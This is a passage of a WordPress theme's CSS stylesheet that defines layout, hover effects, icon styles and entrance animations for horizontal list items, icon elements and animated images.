.nectar-hor-list-item[data-hover-effect="default"]:hover .nectar-list-item-btn, 
.span_12.light .nectar-hor-list-item .nectar-list-item-btn{
  border-color:rgba(255,255,255,0.5)
}
.nectar-hor-list-item[data-color="white"]:hover .nectar-list-item, 
.nectar-hor-list-item[data-color="white"]:hover .nectar-list-item-btn{
  color:#000
}
.nectar-hor-list-item[data-color="white"]:hover .nectar-list-item-btn{
  border-color:rgba(0,0,0,0.3)
}
body .nectar-hor-list-item .nectar-list-item-btn {
  font-size:14px;
}
.nectar-hor-list-item .nectar-list-item-btn{
  padding:8px 12px;
  display:inline-block;
  border:2px solid rgba(0,0,0,0.3);
  line-height:12px;
  color:#000;
  margin:3px 3px;
  -webkit-transition:border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1);
  -ms-transition:border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1);
  transition:border-color .45s cubic-bezier(0.25,1,0.33,1),color .45s cubic-bezier(0.25,1,0.33,1)
}
.nectar-hor-list-item[data-hover-effect="default"] .nectar-list-item-btn:hover, 
.span_12.light .nectar-hor-list-item .nectar-list-item-btn:hover{
  border-color:#fff
}

.nectar-hor-list-item[data-hover-effect="none"]:hover .nectar-list-item {
	color: inherit;
}

.nectar-hor-list-item .full-link{
  display:block;
  position:absolute;
  left:0;
  top:0;
  width:100%;
  height:100%;
  z-index:100
}
body[data-button-style^="rounded"] .nectar-hor-list-item .nectar-list-item-btn{
  border-radius:100px
}
.nectar-hor-list-item >.nectar-list-item{
  display:inline-block;
  vertical-align:middle;
  -webkit-transition:color .4s cubic-bezier(0.2,0,0.15,1);
  -ms-transition:color .4s cubic-bezier(0.2,0,0.15,1);
  transition:color .4s cubic-bezier(0.2,0,0.15,1)
}
.nectar-hor-list-item >.nectar-list-item[data-text-align="left"]{
  text-align:left
}
.nectar-hor-list-item >.nectar-list-item[data-text-align="center"]{
  text-align:center
}
.nectar-hor-list-item >.nectar-list-item[data-text-align="right"]{
  text-align:right
}
.nectar-hor-list-item[data-columns="1"] >.nectar-list-item{
  width:100%
}
.nectar-hor-list-item[data-columns="2"] >.nectar-list-item{
  width:50%
}
.nectar-hor-list-item[data-columns="3"] >.nectar-list-item{
  width:33.3%
}
.nectar-hor-list-item[data-columns="4"] >.nectar-list-item{
  width:25%
}
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_first_last"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_first_last"] >div:nth-child(4), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_first"] >div:nth-child(3), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_first"] >div:nth-child(4), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_nth"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_nth"] >div:nth-child(4), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_nth"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_nth"] >div:nth-child(3){
  width:15%
}
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_first_last"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_first_last"] >div:nth-child(3), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_first"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_first"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_nth"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="large_nth"] >div:nth-child(3), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_nth"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="4"][data-column-layout="small_nth"] >div:nth-child(4){
  width:35%
}
.nectar-hor-list-item[data-columns="3"][data-column-layout="small_first"] >div:nth-child(1){
  width:20%
}
.nectar-hor-list-item[data-columns="3"][data-column-layout="small_first"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="small_first"] >div:nth-child(3){
  width:40%
}
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_first"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_middle"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_last"] >div:nth-child(3){
  width:50%
}
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_first"] >div:nth-child(2), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_first"] >div:nth-child(3), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_middle"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_middle"] >div:nth-child(3), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_last"] >div:nth-child(1), 
.nectar-hor-list-item[data-columns="3"][data-column-layout="large_last"] >div:nth-child(2){
  width:25%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="large_first"] >div:nth-child(1){
  width:70%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="large_first"] >div:nth-child(2){
  width:30%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="xlarge_first"] >div:nth-child(1){
  width:80%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="xlarge_first"] >div:nth-child(2){
  width:20%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="xsmall_first"] >div:nth-child(1){
  width:20%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="xsmall_first"] >div:nth-child(2){
  width:80%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="small_first"] >div:nth-child(1){
  width:30%
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="small_first"] >div:nth-child(2){
  width:70%
}

.nectar-hor-list-item[data-columns="2"][data-column-layout="medium_first"] >div:nth-child(1){ 
	width: 40%;
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="medium_first"] >div:nth-child(2){ 
	width: 60%;
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="medium_last"] >div:nth-child(1){ 
	width: 40%;
}
.nectar-hor-list-item[data-columns="2"][data-column-layout="medium_last"] >div:nth-child(2){ 
	width: 60%;
}

.nectar-hor-list-item .nectar-list-item[data-text-align="left"] {
	padding-right: 30px;
}
.nectar-hor-list-item > div[data-text-align="left"]:last-child {
	padding-right: 0;
}

.nectar-hor-list-item .nectar-list-item[data-text-align="right"] {
	padding-left: 30px;
}
.nectar-hor-list-item .nectar-list-item[data-text-align="center"] {
	padding-right: 15px;
	padding-right: 15px;
}

.nectar-hor-list-item[data-hover-effect="none"]:before {
	display: none;
}

.row .nectar-hor-list-item h5,
.row .nectar-hor-list-item h4,
.row .nectar-hor-list-item h3,
.row .nectar-hor-list-item h2 {
	color: inherit;
	margin-bottom: 0;
}

.nectar-hor-list-item[data-hover-effect="full_border"] {
	transition: all 0.25s ease;
}

.nectar-hor-list-item[data-hover-effect="full_border"] .nectar-list-item-btn {
	border: none; 
	background-color: rgba(0, 0, 0, 0.05);
	transition: all 0.25s ease;
}

.nectar-hor-list-item[data-hover-effect="full_border"] .nectar-list-item-btn:hover {
	color: #fff;
}

.span_12.light .nectar-hor-list-item[data-hover-effect="full_border"] .nectar-list-item-btn {
	border: none; 
	background-color: rgba(255, 255, 255, 0.1);
}

.nectar-hor-list-item[data-hover-effect="full_border"][data-br="3px"] { border-radius: 3px;}
.nectar-hor-list-item[data-hover-effect="full_border"][data-br="5px"] { border-radius: 5px;}
.nectar-hor-list-item[data-hover-effect="full_border"][data-br="10px"] { border-radius: 10px;}
.nectar-hor-list-item[data-hover-effect="full_border"][data-br="15px"] { border-radius: 15px;}

.nectar-hor-list-item[data-hover-effect="full_border"] {
	border: 1px solid rgba(0,0,0,0.15);
	margin-top: 20px;
}
.span_12.light .nectar-hor-list-item[data-hover-effect="full_border"] {
	border: 1px solid rgba(255,255,255,0.25);
}
.nectar-hor-list-item[data-hover-effect="full_border"][data-color="white"]:hover {
	border-color: rgba(255,255,255,1);
}
.nectar-hor-list-item[data-hover-effect="full_border"][data-color="black"]:hover {
	border-color: rgba(0,0,0,1);
}
.nectar-hor-list-item[data-hover-effect="full_border"]:hover {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.15);
}

.nectar-hor-list-item .nectar-list-item[data-icon="true"] > * {
	display: inline-block;
	vertical-align: middle;
}

.nectar-hor-list-item .item-icon {
	font-size: 30px;
	margin: 10px 15px 10px 0;
	top: 0;
}
.nectar-hor-list-item .item-icon[data-size="small"] {
	font-size: 20px;
}
.nectar-hor-list-item .item-icon[data-size="large"] {
	font-size: 40px;
	margin-right: 20px;
}
.nectar-hor-list-item .item-icon[data-size="x_large"] {
	font-size: 50px;
	margin-right: 20px;
}


/* 9.15. Icon */
i[class*="fa-"], 
span[class*="fa-"] {
  display:inline-block;
  word-spacing:1px;
  position:relative;
  text-align:center;
  top: -2px;
  vertical-align:middle;
  max-width:100% 
}
[class^="icon-"], 
i[class*=" icon-"]{
  display:inline-block;
  max-width:100%;
  position:relative;
  text-align:center;
  vertical-align:middle;
  top: -2px;
  word-spacing:1px 
}
i.icon-normal {
  background-color:#000;
  border-radius:999px;
  -webkit-border-radius:999px;
  color:#fff;
  font-size:16px;
  width:32px;
  height:32px;
  line-height:32px;
}
[class^="icon-"].icon-3x, 
i[class*=" icon-"].icon-3x{
  background-color:#eeedec 
}
body [class^="icon-"].icon-3x.alt-style, 
body [class*=" icon-"].icon-3x.alt-style{
  background-color:#000;
  color:#fff 
}
.col:not(.post-area):not(.span_12):not(#sidebar):hover i[class^="icon-"].icon-3x.alt-style.hovered, 
.col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.alt-style.hovered{
  background-color:rgba(0,0,0,0.035) 
}
.light .col:not(.post-area):not(.span_12):not(#sidebar):hover i[class^="icon-"].icon-3x.alt-style.hovered, 
.light .col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.alt-style.hovered{
  background-color:rgba(0,0,0,0.1) 
}
#sidebar .widget:hover i[class^="icon-"].icon-3x.alt-style{
  background-color:rgba(0,0,0,0.035) 
}
.full-width-section i[class^="icon-"].icon-3x, 
.full-width-section i[class*=" icon-"].icon-3x{
  background-color:rgba(0,0,0,0.021) 
}
[class^="icon-"].icon-3x, 
[class*=" icon-"].icon-3x, 
.circle-border{
  background-color:#eeedec;
  border-radius:999px;
  -webkit-border-radius:999px;
  color:#000;
  display:inline-block;
  font-size:30px;
  height:90px;
  line-height:90px;
  max-width:100%;
  position:relative;
  text-align:center;
  vertical-align:middle;
  width:90px;
  word-spacing:1px;
  transition:all 0.1s linear;
  -webkit-transition:all 0.1s linear;
}
[class^="icon-"].icon-3x, 
[class*=" icon-"].icon-3x{
  margin-bottom:27px
}
body [class^="icon-"].icon-tiny{
  line-height:15px;
  height:13px;
  width:15px;
  margin-right:5px;
  font-size:13px;
  background-color:transparent
}
[class^="icon-"].icon-tiny {
	color:#888;
}

body [class^="icon-"].icon-default-style{
  line-height:34px;
  height:34px;
  width:34px;
  margin-right:0;
  font-size:34px;
  color:#000;
  background-color:transparent 
}

h3 [class^="icon-"], 
h2 [class^="icon-"], 
h4 [class^="icon-"], 
h5 [class^="icon-"]{
  margin-right:5px
}
.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered .circle-border, 
#sidebar .widget:hover .circle-border{
  border:1px solid #000;
  transform:scale(1.18);
  transition-timing-function:cubic-bezier(0.4,0.25,0.14,1.73);
  -webkit-transition-timing-function:cubic-bezier(0.4,0.25,0.14,1.73);
}
.col:not(.post-area):not(.span_12):not(#sidebar):hover [class^="icon-"].icon-3x.hovered, 
.col:not(.post-area):not(.span_12):not(#sidebar):hover [class*=" icon-"].icon-3x.hovered, 
#sidebar .widget:hover [class^="icon-"].icon-3x{
  color:#fff;
  background-color:#000
}
.circle-border{
  background:none repeat scroll 0 0 transparent;
  border:1px solid #eeedec;
  height:88px;
  left:1px;
  position:absolute;
  z-index:1;
  top:1px;
  transition-duration:225ms;
  -webkit-duration:225ms;
  transition-property:all;
  -webkit-transition-property:all;
  transition-timing-function:cubic-bezier(0.5,-0.7,0.67,0.7);
  -webkit-transition-timing-function:cubic-bezier(0.5,-0.7,0.67,0.7);
  width:88px
}
.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered.extra-color-gradient-1 .circle-border, 
#sidebar .widget:hover .extra-color-gradient-1 .circle-border, 
.col:not(.post-area):not(.span_12):not(#sidebar):hover .hovered.extra-color-gradient-2 .circle-border, 
#sidebar .widget:hover .extra-color-gradient-2 .circle-border, .extra-color-gradient-1 .circle-border, 
.extra-color-gradient-2 .circle-border {
  transform:none;
  -webkit-transform:none;
}
.extra-color-gradient-1 .circle-border, 
.extra-color-gradient-2 .circle-border{
  border:2px solid rgba(0,0,0,0.065)!important
}
.light .extra-color-gradient-1 .circle-border, 
.light .extra-color-gradient-2 .circle-border{
  border:2px solid rgba(255,255,255,0.085)!important
}
[class^="icon-"].icon-3x.extra-color-gradient-2:not(.alt-style), 
[class*=" icon-"].icon-3x.extra-color-gradient-2:not(.alt-style), 
[class^="icon-"].icon-3x.extra-color-gradient-1:not(.alt-style), 
[class*=" icon-"].icon-3x.extra-color-gradient-1:not(.alt-style),
body:not(.material) .nectar-button i, 
body.material:not([data-button-style^="rounded"]) .nectar-button i {
  background-color:transparent!important
}
[class^="icon-"].extra-color-gradient-1.alt-style:not(.icon-normal):before, 
[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal):before, 
[class^="icon-"].extra-color-gradient-2.alt-style:not(.icon-normal):before, 
[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal):before{
  background:#fff;
  -webkit-background-clip:text;
  background-clip:text
}
[class^="icon-"].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before, 
[class*=" icon-"].extra-color-gradient-1.alt-style:not(.icon-normal).no-grad:before, 
[class^="icon-"].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before, 
[class*=" icon-"].extra-color-gradient-2.alt-style:not(.icon-normal).no-grad:before, 
[class^="icon-"][data-color="extra-color-gradient-1"].no-grad:before, 
[class*=" icon-"][data-color="extra-color-gradient-1"].no-grad:before, 
[class^="icon-"].extra-color-gradient-1:not(.icon-normal).no-grad:before, 
[class*=" icon-"].extra-color-gradient-1:not(.icon-normal).no-grad:before, 
[class^="icon-"][data-color="extra-color-gradient-2"].no-grad:before, 
[class*=" icon-"][data-color="extra-color-gradient-2"].no-grad:before, 
.extra-color-gradient-2[class^="icon-"]:not(.icon-normal).no-grad:before, 
.extra-color-gradient-2[class*=" icon-"]:not(.icon-normal).no-grad:before, 
.nectar-gradient-text.no-grad *, 
.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon.no-grad i, 
.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon.no-grad i{
  background-color:transparent!important;
  background:none!important
}
body .nectar-gradient-text[data-color="extra-color-gradient-1"].no-grad *, 
body .nectar-gradient-text[data-color="extra-color-gradient-2"].no-grad *, 
.nectar-button.see-through-extra-color-gradient-2.no-text-grad .start, 
.nectar-button.see-through-extra-color-gradient-1.no-text-grad .start, 
.nectar-button.extra-color-gradient-1.no-text-grad .hover, 
.nectar-button.extra-color-gradient-2.no-text-grad .hover, 
.nectar-flip-box .flip-box-front i[data-color="extra-color-gradient-1"].icon-default-style.no-grad:before, 
.nectar-flip-box .flip-box-front i[data-color="extra-color-gradient-2"].icon-default-style.no-grad:before, 
.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon.no-grad i, 
.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon.no-grad i{
  -webkit-text-fill-color:initial
}

.nectar_icon_wrap[data-style="border-animation"] .nectar_icon:not(.no-grad):hover i,
[class^="icon-"].extra-color-gradient-1.icon-3x.alt-style:before, 
[class*=" icon-"].extra-color-gradient-1.icon-3x.alt-style:before, 
[class^="icon-"].extra-color-gradient-2.icon-3x.alt-style:before, 
[class*=" icon-"].extra-color-gradient-2.icon-3x.alt-style:before, 
body .nectar_icon_wrap[data-color="white"] i, 
body .svg-icon-holder[data-color="white"]{
  color:#fff!important
}
body .nectar_icon_wrap[data-color="black"] i, 
body .svg-icon-holder[data-color="black"]{
  color:#000!important
}
body .nectar_icon_wrap[data-color="grey"] i, 
body .svg-icon-holder[data-color="grey"]{
  color:#c8c8c8!important
}
body .svg-icon-holder[data-color="white"] svg path {
  stroke:#fff
}
body .svg-icon-holder[data-color="black"] svg path {
  stroke:#000
}
body .svg-icon-holder[data-color="grey"] svg path {
  stroke:#c8c8c8
}

.nectar_icon_wrap[data-style="soft-bg"][data-color="black"] .nectar_icon:before,
.nectar_icon_wrap[data-style="soft-bg"][data-color="grey"] .nectar_icon:before {
  background-color: #888;
}
.nectar_icon_wrap[data-color="extra-color-gradient-1"] .nectar_icon i, 
.nectar_icon_wrap[data-color="extra-color-gradient-2"] .nectar_icon i,
.nectar_icon .im-icon-wrap > span {
  display: inline-block;
}

.nectar_icon .im-icon-wrap {
  display: flex;
  height: 100%;
  justify-content: center;
  align-items: center;
}
.nectar_icon_wrap .im-icon-wrap[data-color="white"] path, 
.nectar-fancy-box[data-style="parallax_hover"] .im-icon-wrap path{
  fill: #fff;
}
.nectar_icon_wrap .im-icon-wrap[data-color="black"] path {
  fill: #000;
}
.nectar_icon_wrap .im-icon-wrap[data-color="grey"] path {
  fill: #888;
}
.full-width-section .circle-border{
  background-color:rgba(0,0,0,0.021);
  border-color:rgba(0,0,0,0.05)
}
.full-width-section .light .circle-border{
  background-color:rgba(0,0,0,0.021);
  border-color:rgba(0,0,0,0.2)
}

.main-content .svg-icon-holder{
  height:64px;
  overflow:hidden;
  min-width:1px;
  margin-bottom:20px;
  display:inline-block;
  opacity:0
}
.nectar_icon_wrap{
  display:inline-block;
  position:relative
}
.nectar_icon_wrap .nectar_icon .svg-icon-holder{
  margin-bottom:0
}
.nectar_icon_wrap[data-padding="10px"] .nectar_icon{
  padding:10px
}
.nectar_icon_wrap[data-padding="15px"] .nectar_icon{
  padding:15px
}
.nectar_icon_wrap[data-padding="20px"] .nectar_icon{
  padding:20px
}
.nectar_icon_wrap[data-padding="25px"] .nectar_icon{
  padding:25px
}
.nectar_icon_wrap[data-padding="30px"] .nectar_icon{
  padding:30px
}
.nectar_icon_wrap[data-padding="35px"] .nectar_icon{
  padding:35px
}
.nectar_icon_wrap[data-padding="40px"] .nectar_icon{
  padding:40px
}
.nectar_icon_wrap[data-padding="45px"] .nectar_icon{
  padding:45px
}
.nectar_icon_wrap[data-padding="50px"] .nectar_icon{
  padding:50px
}
.span_12.light .nectar_icon_wrap[data-style="border-basic"] .nectar_icon, 
.span_12.light .nectar_icon_wrap[data-style="border-animation"] .nectar_icon{
  border-color:rgba(255,255,255,0.15)
}
.nectar_icon_wrap[data-style="border-basic"] .nectar_icon, 
.nectar_icon_wrap[data-style="border-animation"] .nectar_icon, 
.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon {
  line-height:0;
  border:2px solid rgba(0,0,0,0.065);
  text-align: center;
  border-radius:100px;
  position:relative;
  -webkit-transition:background-color .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1);
  transition:background-color .45s cubic-bezier(0.25,1,0.33,1),border-color .45s cubic-bezier(0.25,1,0.33,1)
}
.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon {
  border: 0;
}
.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon:before,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after {
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  content: '';
  position: absolute;
  display: block;
  border-radius:100px;
  z-index: -1;
  opacity: 0.11;
}
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after {
	opacity: 1;
}
.nectar_icon_wrap[data-style*="border"] .nectar_icon i, 
.nectar_icon_wrap[data-style="soft-bg"] .nectar_icon i,
.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon i {
  display: inline-block;
  vertical-align: middle;
  max-width: none;
  top: 0;
}

.nectar_icon_wrap[data-style="shadow-bg"][data-color="white"] .nectar_icon i {
	color: #000!important;
}

.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:before {
	box-shadow: 0 15px 28px #000;
  opacity: 0.1;
}

.nectar_icon_wrap[data-style="shadow-bg"] .nectar_icon:after {
	background-color: #fff;
}

.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i {
  border-radius: 0!important;
  text-align: center;
}
.nectar_icon_wrap[data-style*="default"][data-color*="extra-color-gradient"] .nectar_icon i:before {
  vertical-align: top;
}
.nectar_icon_wrap i:before {
  line-height: inherit;
}
.nectar_icon_wrap[data-style="border-animation"] .nectar_icon i{
  -webkit-transition:color .45s cubic-bezier(0.25,1,0.33,1);
  transition:color .45s cubic-bezier(0.25,1,0.33,1)
}
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:hover .nectar_icon, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:hover .nectar_icon{
  border-color:transparent
}
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:hover:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:hover:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:hover .nectar_icon:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:hover .nectar_icon:before{
  opacity:1
}
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"]:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"]:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"] .nectar_icon:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"] .nectar_icon:before{
  position:absolute;
  z-index:-1;
  content:' ';
  display:block;
  top:0;
  left:0;
  width:100%;
  height:100%;
  opacity:0;
  border-radius:100px;
  -webkit-transition:opacity .45s cubic-bezier(0.25,1,0.33,1);
  transition:opacity .45s cubic-bezier(0.25,1,0.33,1) 
}
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"] .nectar_icon:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"] .nectar_icon:before{
  opacity:1
}
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-1"] .nectar_icon:before, 
.nectar_icon_wrap[data-style="border-animation"][data-color="extra-color-gradient-2"] .nectar_icon:before{
  background-color:#f6f6f6
}
.nectar_icon_wrap[data-border-thickness="1px"] .nectar_icon{
  border-width:1px
}
.nectar_icon_wrap[data-border-thickness="2px"] .nectar_icon{
  border-width:2px
}
.nectar_icon_wrap[data-border-thickness="3px"] .nectar_icon{
  border-width:3px
}
.nectar_icon_wrap[data-border-thickness="4px"] .nectar_icon{
  border-width:4px
}
.nectar_icon_wrap[data-border-thickness="5px"] .nectar_icon{
  border-width:5px
}
.nectar_icon_wrap[data-style="border-basic"] .nectar_icon i{
  text-align:center
}
.nectar_icon_wrap a{
  display:block;
  width:100%;
  height:100%;
  position:absolute;
  left:0;
  top:0;
  z-index:1
}





/* 9.16. Icon List (Loaded conditionally) - See css/elements/icon-list.css */





/* 9.17. Icon with text */
.iwithtext{
  position:relative
}
.iwithtext .iwt-icon{
  position:absolute;
  left:0;
  top:0
}
.iwithtext .iwt-icon img{
  width:35px;
  height:auto;
  padding:0
}
.row .col .iwithtext .iwt-icon img:not([srcset]) {
  width:35px;
}
.span_10.iwt h2{
  line-height:20px
}

.span_10.iwt h3{
  line-height:18px
}
.iwithtext .iwt-text{
  padding-left:55px
}
.main-content .vc_span2 .iwithtext .iwt-icon, 
.main-content .vc_col-sm-2 .iwithtext .iwt-icon{
  top:-2px
}
.main-content .vc_span2 .iwithtext .iwt-icon i, 
.main-content .vc_col-sm-2 .iwithtext .iwt-icon i{
  font-size:26px;
  line-height:26px;
  width:26px;
  height:26px 
}
.main-content .vc_span2 .iwithtext .iwt-icon img, 
.main-content .vc_col-sm-2 .iwithtext .iwt-icon img{
  width:26px
}
.main-content .vc_span2 .iwithtext .iwt-icon img:not([srcset]), 
.main-content .vc_col-sm-2 .iwithtext .iwt-icon img:not([srcset]) {
  width:26px
}
.main-content .vc_span2 .iwithtext .iwt-text, 
.main-content .vc_col-sm-2 .iwithtext .iwt-text{
  padding-left:45px
}






/* 9.18. Image Comparison (Loaded conditionally) - See css/twentytwenty.css */





/* 9.19. Image with animation / Col animation */
img.img-with-animation, 
.img-with-aniamtion-wrap .hover-wrap,
.col.has-animation, 
.wpb_column.has-animation, 
.nectar_cascading_images .cascading-image .inner-wrap, 
.nectar-fancy-box.has-animation{
  opacity:0;
  position:relative
}
.wpb_column.has-animation[data-animation*="reveal"]{
  opacity:1
}
img.img-with-animation[data-animation="grow-in"].full-opacity{
  opacity:1
}
html:not(.js) img.img-with-animation, 
html:not(.js) .col.has-animation, 
html:not(.js) .wpb_column.has-animation{
  opacity:1
}
img.img-with-animation[data-animation="none"], 
.img-with-aniamtion-wrap[data-animation="none"] .hover-wrap,
.nectar_cascading_images .cascading-image[data-animation="none"] .inner-wrap{
  opacity:1
}
.col.has-animation[data-animation="zoom-out"] {
  transform: translateZ(0) scale(1.2);
  opacity: 0;
}
.col.has-animation[data-animation="slight-twist"] {
  transform: rotateY(20deg) rotateZ(-4deg);
  opacity: 0;
}
img.img-with-animation[data-animation="grow-in"], 
.img-with-aniamtion-wrap[data-animation="grow-in"] .hover-wrap,
.col.has-animation[data-animation="grow-in"], 
.wpb_column.has-animation[data-animation="grow-in"], 
.nectar-fancy-box.has-animation[data-animation="grow-in"]{
  opacity:0;
  transform:scale(0.75);
  -webkit-transform:scale(0.75);
  transition:opacity 0.6s cubic-bezier(0.15,0.84,0.35,1.25),background-color 0.35s cubic-bezier(.65,0,.35,1);
  -webkit-transition:opacity 0.6s cubic-bezier(0.15,0.84,0.35,1.25),background-color 0.35s cubic-bezier(.65,0,.35,1);
  -webkit-backface-visibility:hidden
}
.nectar_cascading_images .cascading-image[data-animation="grow-in"] .inner-wrap{
  -webkit-transform:scale(0.75);
	transform:scale(0.75);
}
.nectar_cascading_images .cascading-image[data-animation="grow-in-reveal"] .inner-wrap {
	-webkit-transform:scale(0.5);
	transform:scale(0.5);
}
.nectar_cascading_images .cascading-image[data-animation="grow-in-reveal"] .inner-wrap .img-wrap {
		overflow: hidden;
}
.nectar_cascading_images .cascading-image[data-animation="grow-in-reveal"] .inner-wrap img {
	-webkit-transform: scale(1.7);
	transform: scale(1.7);
	transition: transform 1.1s cubic-bezier(.3,0.95,.3,0.95);
  -webkit-transition: transform 1.1s cubic-bezier(.3,0.95,.3,0.95);
}
img.img-with-animation[data-animation="flip-in"], 
.img-with-aniamtion-wrap[data-animation="flip-in"] .hover-wrap,
.col.has-animation[data-animation="flip-in"], 
.wpb_column.has-animation[data-animation="flip-in"], 
.nectar-fancy-box.has-animation[data-animation="flip-in"]{
  opacity:0;
  transform: rotateY(25deg);
  -webkit-transform:rotateY(25deg);
  -webkit-transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);
	transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);
}
.nectar_cascading_images .cascading-image[data-animation="flip-in"] .inner-wrap{
  transform: rotateY(25deg);
  -webkit-transform:rotateY(25deg);
}
.flip-in-vertical-wrap{
  -webkit-perspective:2000px;
  perspective:2000px
}
img.img-with-animation[data-animation="flip-in-vertical"], 
.img-with-aniamtion-wrap[data-animation="flip-in-vertical"] .hover-wrap,
.col.has-animation[data-animation="flip-in-vertical"], 
.wpb_column.has-animation[data-animation="flip-in-vertical"], 
.nectar-fancy-box.has-animation[data-animation="flip-in-vertical"]{
  opacity:0;
  transform: rotateX(-45deg) translateY(120px);
  -webkit-transform:rotateX(-45deg) translateY(120px);
  transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);
  -webkit-transition:opacity 1s ease,background-color 0.35s cubic-bezier(.65,0,.35,1);
}
img.img-with-animation[data-shadow="small_depth"], 
.img-with-aniamtion-wrap[data-shadow="small_depth"] .hover-wrap,
.nectar_cascading_images .cascading-image[data-shadow="small_depth"] .img-wrap, 
.nectar_cascading_images .cascading-image[data-shadow="small_depth"] .bg-color, 
.nectar-video-box[data-shadow="small_depth"]:before, 
.nectar-flickity[data-shadow="small_depth"] .cell,
.nectar_video_player_self_hosted[data-shadow="small_depth"] .wpb_video_wrapper {
  box-shadow: rgba(0, 0, 0, 0.04) 0px 1px 0px, rgba(0, 0, 0, 0.05) 0px 2px 7px, rgba(0, 0, 0, 0.06) 0px 12px 22px;
}
img.img-with-animation[data-shadow="medium_depth"], 
.img-with-aniamtion-wrap[data-shadow="medium_depth"] .hover-wrap,
.nectar_cascading_images .cascading-image[data-shadow="medium_depth"] .img-wrap, 
.nectar_cascading_images .cascading-image[data-shadow="medium_depth"] .bg-color, 
.nectar-video-box[data-shadow="medium_depth"]:before, 
.nectar-flickity[data-shadow="medium_depth"] .cell,
.nectar_video_player_self_hosted[data-shadow="medium_depth"] .wpb_video_wrapper {
  box-shadow:0 30px 80px rgba(0,0,0,0.14),0 20px 70px rgba(0,0,0,0.12)
}
